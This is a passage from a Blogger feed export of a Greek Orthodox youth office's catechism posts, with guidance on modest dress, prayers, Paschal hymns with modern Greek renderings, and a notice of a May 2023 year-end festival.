εκείνο, δια του οποίου έρχεται το σκάνδαλο.\"\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #121212; font-family: verdana;\"\u003EΆρα, εάν δεν προσέξω πώς ντύνομαι\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: #121212; font-family: verdana;\"\u003Eείτε είμαι κορίτσι, είτε αγόρι δίνω αφορμή, σκανδαλίζω το άλλο φύλο και όπως λέει η Αγ. Γραφή αλοίμονό μου, δηλ. συμφορά μου να κάνω ένα τέτοιο αμάρτημα.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"color: #121212; font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"color: #121212; font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EΓια εμάς τους χριστιανούς το πρότυπο ντυσίματος για άνδρες ή\u003C\/b\u003E\u0026nbsp;γυναίκες αποτελεί το ντύσιμο που έκαναν οι άγιοι και οι αγίες μας, προσπαθώντας να μην σκανδαλίσουν. Φυσικά, σήμερα η εποχή μας είναι διαφορετική, όμως πάντα υπάρχουν λύσεις για να μην σκανδαλίζουμε τους άλλους και γινόμαστε αφορμή να αμαρτήσουν.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: medium;\"\u003E\u003Cspan style=\"color: #313131; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: medium; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EΠρακτική εφαρμογή\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: Montserrat, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΕίναι άδικο για την ψυχή και το πνεύμα σας να αφιερώνετε τόσο χρόνο στη διασκέδαση, στα μπάνια, στη θάλασσα, στη βόλτα, στην άθληση και στον Χριστόοοοοοοοο, ότι ελάχιστο απέμεινε!!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΚάντε κάτι και για τον υπόλοιπο εαυτό σας. Κάντε χώρο και για τους άλλους.\u0026nbsp;\u003Cb\u003EΚάντε χώρο για το Χριστό”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: x-large;\"\u003EΠΡΟΣΕΥΧΗ:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Montserrat, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Ch3 style=\"color: #2c3e50; font-size: 18px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cb style=\"font-family: Montserrat, sans-serif; outline: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΜετά από κάθε συνάντηση\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #2e2e2e; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;Ἅγιος ὁ Θεός, Ἅγιος Ἰσχυρός, Ἅγιος Ἀθάνατος, ἐλέησον ἡμᾶς. (3)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΠάτερ ἡμῶν ὁ ἐν τοῖς οὐρανοῖς, ἁγιασθήτω τὸ ὄνομά σου· ἐλθέτω ἡ βασιλεία σου·\u0026nbsp;\u003C\/span\u003Eγενηθήτω τὸ θέλημά σου, ὡς ἐν οὐρανῷ, καὶ ἐπὶ τῆς γῆς· τὸν ἄρτον ἡμῶν τὸν ἐπιούσιον δὸς ἡμῖν σήμερον· καὶ ἄφες ἡμῖν τὰ ὀφειλήματα ἡμῶν, ὡς καὶ ἡμεῖς ἀφίεμεν τοῖς ὀφειλέταις ἡμῶν· καὶ μὴ εἰσενέγκῃς ἡμᾶς εἰς πειρασμόν, ἀλλὰ ῥῦσαι ἡμᾶς ἀπὸ τοῦ πονηροῦ. Ἀμήν.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΔι’ εὐχῶν τῶν Ἁγίων Πατέρων ἡμῶν Κύριε Ἰησοῦ Χριστέ ὁ Θεός ἐλέησον καί σῶσον\u0026nbsp;\u003C\/span\u003Eἡμᾶς. Ἀμήν.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/1166724734195126152\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/05\/290-2022-23.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/1166724734195126152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/1166724734195126152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/05\/290-2022-23.html","title":"ΘΕΜΑ 29.0 Λήξη συνάξεων 2022-'23 | Επανάληψη θεμάτων του έτους"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu_yTCmxnJaUC0oNLqbhzLbVqArqhLk_1VcYP4S02cKMvoV0OXd0rls1xfkXuzjSEYu4rRZLfAB-jQ8rJPcTsFZ92B0OqTT-BU0bXLLWoBAkpUiRqHFXmI5AVmYp1i70FddEU7wEAcbWs3iw3QTgbly_Ew_1bDhqEAzlFOcNcUc2ZkSzQUcIhzObOsxA\/s72-c\/%CE%91.3%20%CE%97%20%CE%92%CE%99%CE%92%CE%9B%CE%9F%CE%A3%20%CE%A3%CE%95%20%CE%9A%CE%9F%CE%9C%CE%99%CE%9A%CE%A3-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-7549989930845408787"},"published":{"$t":"2023-05-18T21:46:00.002-07:00"},"updated":{"$t":"2023-08-22T21:25:06.495-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"}],"title":{"type":"text","$t":"Θέμα 28.3 Η Ανάληψη του Κυρίου"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: x-large; text-align: center;\"\u003EΗ Πασχαλινή προσευχή μας μέχρι της Αναλήψεως\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(32, 33, 34); color: #202122; text-align: start; text-size-adjust: auto;\"\u003EΤο Χριστός Ανέστη... χρησιμοποιείται ως φράση χαιρετισμού κατά την\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eπασχαλινή περίοδο\u003Cspan style=\"background-color: white; caret-color: rgb(32, 33, 34); color: #202122; text-align: start; text-size-adjust: auto;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(32, 33, 34); color: #202122; font-family: verdana; text-align: start; text-size-adjust: auto;\"\u003Eκαι για 40 ημέρες, δηλαδή μέχρι την απόδοση του Πάσχα\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(32, 33, 34); color: #202122; font-family: verdana; text-align: start; text-size-adjust: auto;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Csup class=\"reference\" id=\"cite_ref-1\" style=\"caret-color: rgb(32, 33, 34); color: #202122; line-height: 1em; text-align: start; text-size-adjust: auto; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003C\/sup\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2c3e50; font-family: verdana; font-size: 18px; outline: 0px; transition: all 0s ease 0s;\"\u003EΠριν αρχίσει η κάθε συνάντηση\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0s ease 0s;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΕἰς τὸ ὅνομα τοῦ Πατρὸς καὶ τοῦ Υἱοῦ καὶ τοῦ Ἁγίου Πνεύματος. Ἀμήν.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003EΔόξα σοι, Χριστὲ ὁ Θεός,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003Eἡ ἐλπὶς ἡμῶν, δόξα σοι.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΧριστὸς ἀνέστη ἐκ νεκρῶν,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eθανάτῳ θάνατον πατήσας,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eκαὶ τοῖς ἐν τοῖς μνήμασι,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eζωὴν χαρισάμενος! (τρεις φορές)\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #231f20;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; outline: 0px; padding: 0px; transition: all 0s ease 0s; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EΠΡΩΤΟΤΥΠΟ ΚΕΙΜΕΝΟ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EἈνάστασιν Χριστοῦ θεασάμενοι,\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eπροσκυνήσωμεν ἅγιον, Κύριον, Ἰησοῦν\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eτὸν μόνον ἀναμάρτητον.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΤὸν Σταυρόν σου Χριστὲ προσκυνοῦμεν\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eκαὶ τὴν ἁγίαν σου Ἀνάστασιν ὑμνοῦμεν καὶ δοξάζομεν·\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eσὺ γὰρ εἶ Θεὸς ἡμῶν,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eἐκτὸς σοῦ ἄλλον οὐκ οἴδαμεν,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eτὸ ὄνομά σου ὀνομάζομεν.\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΔεῦτε πάντες οἱ πιστοί, προσκυνήσωμεν τὴν τοῦ Χριστοῦ ἁγίαν ἀνάστασιν· ἰδοὺ γὰρ ἦλθε διὰ τοῦ Σταυροῦ χαρὰ ἐν ὅλῳ τῷ κόσμῳ.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΔιὰ παντὸς εὐλογοῦντες τὸν Κύριον,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eὑμνοῦμεν τὴν ἀνάστασιν αὐτοῦ·\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΣταυρὸν γὰρ ὑπομείνας δι ̓ ἡμᾶς,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eθανάτῳ θάνατον ὤλεσεν.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΝΕΟΕΛΛΗΝΙΚΗ ΑΠΟΔΟΣΗ\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EἈφοῦ εἴδαμε τὴν ἀνάσταση τοῦ Χριστοῦ,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eἂς προσκυνήσουμε τὸν ἅγιο καὶ Κύριο,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003Eτὸν Θεάνθρωπο Ἰησοῦ τον μόνον ἀναμάρτητο.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΤὴν Σταυρική Σου θυσία Χριστὲ προσκυνοῦμε καὶ τὴν ἁγία σου Ἀνάσταση\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eὑμνοῦμε καὶ δοξάζουμε· διότι Ἐσὺ εἶσαι ὁ Θεός μας,\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eκαὶ Θεὸ ἄλλον ἐκτὸς ἀπὸ Ἐσένα δὲν ἀναγνωρίζουμε κανένα,\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eκαὶ μόνο τὸ ὄνομά Σου σημαίνει Θεὸς γιὰ ἑμᾶς.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EἘλᾶτε ὅλοι οἱ πιστοί, ἂς προσκυνήσουμε τὴν ἁγία ἀνάσταση τοῦ Χριστοῦ·\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eἀφοῦ ἡ ἀνάστασή Του ποὺ ἔγινε μετὰ τὴν Σταυρική Του Θυσία,\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"outline-color: initial; outline-style: initial; transition-property: all;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003Eἔφερε μεγάλη χαρὰ σὲ ὅλον τὸν κόσμο.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EΠαντοτινὰ θὰ εὐλογοῦμε τὸ ὄνομα τοῦ Κυρίου, καὶ παντοτινὰ θὰ ὑμνοῦμε τὴν ἀνάστασή Του. Διότι, ἐπειδὴ ὑπέμεινε Πάθη καὶ Σταυρό ἀπὸ ἑμᾶς γιὰ ἑμᾶς, κατανίκησε κι ἔδιωξε τὸν θάνατο.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Cdiv style=\"font-family: Times;\"\u003E\u003Cb style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: x-large;\"\u003E1. Φεστιβάλ Παιχνιδιών\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: Times; font-size: large; text-align: left;\"\u003E\u003Cb style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E1α. Με την ευλογία του σεπτού Ποιμενάρχη μας κ. Θεοκτίστου η ΛΗΞΗ των ΚΑΤΗΧΗΤΙΚΩΝ ομάδων της Μητροπόλεώς μας \u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eγια το 2022-23 θα πραγματοποιηθεί στις 28 Μαΐου 2023 ημέρα Κυριακή και θα 